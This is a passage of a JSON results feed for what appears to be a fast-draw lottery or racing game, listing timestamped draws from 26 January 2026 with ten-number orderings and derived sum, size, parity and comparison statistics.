09:26:48","preDrawIssue":33887766,"preDrawCode":"01,02,05,04,08,09,07,06,03,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:25:33","preDrawIssue":33887765,"preDrawCode":"09,08,06,07,10,04,01,03,05,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:24:18","preDrawIssue":33887764,"preDrawCode":"08,05,04,10,06,02,07,01,09,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:23:03","preDrawIssue":33887763,"preDrawCode":"06,03,08,10,02,01,09,05,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:21:48","preDrawIssue":33887762,"preDrawCode":"06,07,09,01,05,08,02,03,10,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:20:33","preDrawIssue":33887761,"preDrawCode":"04,05,09,07,01,03,10,02,08,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:19:18","preDrawIssue":33887760,"preDrawCode":"04,10,03,06,01,07,08,05,09,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:18:03","preDrawIssue":33887759,"preDrawCode":"10,04,07,09,02,08,03,01,06,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:16:48","preDrawIssue":33887758,"preDrawCode":"04,08,09,05,01,07,06,03,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:15:33","preDrawIssue":33887757,"preDrawCode":"06,04,07,09,03,05,01,02,10,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:14:18","preDrawIssue":33887756,"preDrawCode":"06,09,04,03,08,10,01,02,07,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:13:03","preDrawIssue":33887755,"preDrawCode":"10,06,01,02,05,03,07,04,08,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:11:48","preDrawIssue":33887754,"preDrawCode":"02,06,10,09,04,07,03,08,05,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:10:33","preDrawIssue":33887753,"preDrawCode":"06,05,04,01,07,08,10,09,03,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:09:18","preDrawIssue":33887752,"preDrawCode":"01,04,05,02,09,08,03,07,06,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:08:03","preDrawIssue":33887751,"preDrawCode":"03,10,01,08,09,07,04,06,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:06:48","preDrawIssue":33887750,"preDrawCode":"07,02,01,03,08,09,04,06,05,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:05:33","preDrawIssue":33887749,"preDrawCode":"04,08,10,03,01,06,09,07,02,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 09:04:18","preDrawIssue":33887748,"preDrawCode":"07,10,01,05,06,04,08,03,09,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:03:03","preDrawIssue":33887747,"preDrawCode":"07,04,08,10,05,03,01,02,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:01:48","preDrawIssue":33887746,"preDrawCode":"08,01,05,07,09,04,03,02,10,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 09:00:33","preDrawIssue":33887745,"preDrawCode":"01,03,09,04,10,02,07,08,06,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:59:18","preDrawIssue":33887744,"preDrawCode":"01,05,06,03,10,02,09,07,04,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:58:03","preDrawIssue":33887743,"preDrawCode":"01,09,05,03,06,08,02,07,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:56:48","preDrawIssue":33887742,"preDrawCode":"10,09,01,05,06,08,04,07,02,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:55:33","preDrawIssue":33887741,"preDrawCode":"05,03,10,02,09,07,08,01,04,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:54:18","preDrawIssue":33887740,"preDrawCode":"03,06,04,10,07,08,01,05,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:53:03","preDrawIssue":33887739,"preDrawCode":"08,04,01,09,03,06,02,10,05,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:51:48","preDrawIssue":33887738,"preDrawCode":"08,07,02,10,04,06,09,05,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:50:33","preDrawIssue":33887737,"preDrawCode":"04,01,07,02,03,08,05,06,10,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:49:18","preDrawIssue":33887736,"preDrawCode":"10,03,09,07,01,06,05,04,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:48:03","preDrawIssue":33887735,"preDrawCode":"04,01,06,03,08,09,02,07,05,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:46:48","preDrawIssue":33887734,"preDrawCode":"03,10,09,06,01,02,07,08,05,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:45:33","preDrawIssue":33887733,"preDrawCode":"08,01,04,06,02,03,07,09,05,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:44:18","preDrawIssue":33887732,"preDrawCode":"10,01,04,07,08,03,02,09,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:43:03","preDrawIssue":33887731,"preDrawCode":"06,08,04,10,09,02,03,01,07,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:41:48","preDrawIssue":33887730,"preDrawCode":"01,04,08,09,07,03,10,05,02,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:40:33","preDrawIssue":33887729,"preDrawCode":"01,07,03,02,09,08,05,06,04,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:39:18","preDrawIssue":33887728,"preDrawCode":"08,10,06,05,03,04,01,09,07,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:38:03","preDrawIssue":33887727,"preDrawCode":"07,01,06,09,03,05,02,08,04,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:36:48","preDrawIssue":33887726,"preDrawCode":"07,06,10,04,01,08,05,02,09,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:35:33","preDrawIssue":33887725,"preDrawCode":"08,07,02,01,04,09,06,03,10,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:34:18","preDrawIssue":33887724,"preDrawCode":"01,04,06,07,03,09,08,10,02,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:33:03","preDrawIssue":33887723,"preDrawCode":"06,05,01,04,03,10,07,02,09,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:31:48","preDrawIssue":33887722,"preDrawCode":"08,06,05,04,02,03,09,07,01,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:30:33","preDrawIssue":33887721,"preDrawCode":"10,02,04,01,06,05,03,08,07,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:29:18","preDrawIssue":33887720,"preDrawCode":"10,09,04,01,05,06,08,02,07,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:28:03","preDrawIssue":33887719,"preDrawCode":"10,03,08,04,01,06,02,09,07,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:26:48","preDrawIssue":33887718,"preDrawCode":"01,07,03,10,04,02,08,09,05,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:25:33","preDrawIssue":33887717,"preDrawCode":"08,01,02,09,10,03,06,05,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:24:18","preDrawIssue":33887716,"preDrawCode":"10,01,07,02,09,03,04,06,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:23:03","preDrawIssue":33887715,"preDrawCode":"09,06,02,08,03,04,01,05,10,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:21:48","preDrawIssue":33887714,"preDrawCode":"10,08,06,01,05,02,09,03,07,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:20:33","preDrawIssue":33887713,"preDrawCode":"06,02,08,09,03,05,07,01,04,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:19:18","preDrawIssue":33887712,"preDrawCode":"02,03,07,05,06,09,04,01,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:18:03","preDrawIssue":33887711,"preDrawCode":"05,06,02,04,01,09,07,03,10,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:16:48","preDrawIssue":33887710,"preDrawCode":"03,10,01,04,05,02,06,09,07,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:15:33","preDrawIssue":33887709,"preDrawCode":"02,07,03,10,01,08,05,09,04,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:14:18","preDrawIssue":33887708,"preDrawCode":"04,06,08,02,10,03,01,05,09,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:13:03","preDrawIssue":33887707,"preDrawCode":"07,02,08,01,09,03,04,10,05,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:11:48","preDrawIssue":33887706,"preDrawCode":"04,08,02,07,03,06,05,01,10,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:10:33","preDrawIssue":33887705,"preDrawCode":"05,01,09,02,04,07,06,03,10,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:09:18","preDrawIssue":33887704,"preDrawCode":"04,06,08,03,05,01,10,09,07,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:08:03","preDrawIssue":33887703,"preDrawCode":"03,04,08,07,02,06,05,01,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:06:48","preDrawIssue":33887702,"preDrawCode":"10,07,06,09,08,04,02,01,05,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:05:33","preDrawIssue":33887701,"preDrawCode":"09,08,10,02,01,04,07,03,05,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 08:04:18","preDrawIssue":33887700,"preDrawCode":"02,01,04,06,09,07,05,08,10,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:03:03","preDrawIssue":33887699,"preDrawCode":"06,02,10,07,08,03,04,05,01,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:01:48","preDrawIssue":33887698,"preDrawCode":"05,09,01,08,10,04,07,06,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 08:00:33","preDrawIssue":33887697,"preDrawCode":"02,06,09,04,03,05,10,08,01,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:59:18","preDrawIssue":33887696,"preDrawCode":"03,07,04,08,06,02,01,09,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:58:03","preDrawIssue":33887695,"preDrawCode":"05,03,01,04,10,08,06,02,07,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:56:48","preDrawIssue":33887694,"preDrawCode":"01,02,07,09,04,10,03,08,06,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:55:33","preDrawIssue":33887693,"preDrawCode":"08,04,07,06,05,10,03,02,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:54:18","preDrawIssue":33887692,"preDrawCode":"03,02,05,01,10,08,06,09,07,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:53:03","preDrawIssue":33887691,"preDrawCode":"10,07,05,03,02,08,01,04,09,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:51:48","preDrawIssue":33887690,"preDrawCode":"06,09,08,05,01,03,02,04,10,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:50:33","preDrawIssue":33887689,"preDrawCode":"01,02,05,10,06,03,08,04,09,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:49:18","preDrawIssue":33887688,"preDrawCode":"10,01,07,04,05,06,08,03,02,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:48:03","preDrawIssue":33887687,"preDrawCode":"04,06,05,02,08,07,09,03,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:46:48","preDrawIssue":33887686,"preDrawCode":"01,07,10,03,04,09,05,02,06,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:45:33","preDrawIssue":33887685,"preDrawCode":"09,10,08,03,07,02,04,06,01,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:44:18","preDrawIssue":33887684,"preDrawCode":"06,08,04,09,01,10,05,02,07,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:43:03","preDrawIssue":33887683,"preDrawCode":"01,02,05,06,04,08,09,03,10,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:41:48","preDrawIssue":33887682,"preDrawCode":"02,07,05,01,10,03,09,04,08,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:40:33","preDrawIssue":33887681,"preDrawCode":"09,04,02,01,03,05,08,07,06,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:39:18","preDrawIssue":33887680,"preDrawCode":"06,02,07,10,01,05,04,09,08,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:38:03","preDrawIssue":33887679,"preDrawCode":"07,10,04,06,03,01,02,05,09,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:36:48","preDrawIssue":33887678,"preDrawCode":"01,05,09,06,04,08,03,10,07,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:35:33","preDrawIssue":33887677,"preDrawCode":"10,08,04,03,05,01,06,02,07,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:34:18","preDrawIssue":33887676,"preDrawCode":"04,10,05,03,06,07,09,02,08,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:33:03","preDrawIssue":33887675,"preDrawCode":"10,03,08,05,09,07,01,06,04,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:31:48","preDrawIssue":33887674,"preDrawCode":"04,10,07,08,05,02,06,03,09,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:30:33","preDrawIssue":33887673,"preDrawCode":"09,01,04,06,08,02,03,07,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:29:18","preDrawIssue":33887672,"preDrawCode":"08,01,05,07,09,10,04,06,03,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:28:03","preDrawIssue":33887671,"preDrawCode":"02,03,09,07,04,10,08,05,01,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:26:48","preDrawIssue":33887670,"preDrawCode":"07,03,02,08,05,01,10,06,09,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:25:33","preDrawIssue":33887669,"preDrawCode":"05,07,03,08,04,10,09,02,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:24:18","preDrawIssue":33887668,"preDrawCode":"05,10,01,06,03,02,09,08,07,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:23:03","preDrawIssue":33887667,"preDrawCode":"07,08,06,03,04,10,09,02,05,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:21:48","preDrawIssue":33887666,"preDrawCode":"02,10,09,03,07,08,01,04,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:20:33","preDrawIssue":33887665,"preDrawCode":"08,02,01,05,10,04,06,07,09,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:19:18","preDrawIssue":33887664,"preDrawCode":"03,06,01,09,08,07,10,02,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 